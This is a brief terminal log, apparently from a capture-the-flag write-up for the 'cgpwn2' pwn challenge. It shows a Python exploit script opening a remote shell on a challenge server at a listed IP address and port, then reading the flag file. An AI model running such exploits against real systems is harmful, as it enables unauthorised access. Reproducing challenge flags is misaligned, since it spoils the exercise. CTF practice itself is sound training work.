 b@b-virtual-machine:~/桌面/pwn$ python2 cgpwn2.py
[+] Opening connection to 220.249.52.133 on port 53127: Done
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{b6562cae6da2d66d27801b4b0fd4d7af}
$